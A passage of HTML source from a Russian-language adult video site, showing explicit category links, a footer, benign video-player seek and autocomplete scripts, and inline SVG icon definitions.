            <span>852</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>11</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4938.9 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3467 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769495079"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769495079"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769495079"></script>
      <script>
    document.addEventListener('DOMContentLoaded', function() {
        var checkExist = setInterval(function() {
            var video = document.querySelector('.fp-engine');
            if (video) {
                clearInterval(checkExist);
                setupPlayer(video);
            }
        }, 100);
    });

    function setupPlayer(video) {
        var leftJumpButton = document.createElement('div');
        leftJumpButton.className = 'left-jump hidden';
        leftJumpButton.innerText = '-10 сек';

        var rightJumpButton = document.createElement('div');
        rightJumpButton.className = 'right-jump hidden';
        rightJumpButton.innerText = '+10 сек';

        var playerContainer = document.querySelector('.fp-player');
        playerContainer.appendChild(leftJumpButton);
        playerContainer.appendChild(rightJumpButton);

        function jumpBackward() {
            video.currentTime = Math.max(0, video.currentTime - 10);
            showJumpEffect(leftJumpButton);
        }

        function jumpForward() {
            video.currentTime = Math.min(video.duration, video.currentTime + 10);
            showJumpEffect(rightJumpButton);
        }

        function showJumpEffect(button) {
            button.classList.remove('hidden');
            button.classList.add('visible');
            setTimeout(() => {
                button.classList.remove('visible');
                button.classList.add('hidden');
            }, 500);
        }

        function setupDoubleTap(element, callback) {
            let lastTap = 0;
            element.addEventListener('touchstart', function(event) {
                const currentTime = new Date().getTime();
                const tapLength = currentTime - lastTap;
                if (tapLength < 300 && tapLength > 0) {
                    event.preventDefault();
                    callback();
                }
                lastTap = currentTime;
            });
        }

        leftJumpButton.addEventListener('dblclick', jumpBackward);
        rightJumpButton.addEventListener('dblclick', jumpForward);

        setupDoubleTap(leftJumpButton, jumpBackward);
        setupDoubleTap(rightJumpButton, jumpForward);
    }
    </script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
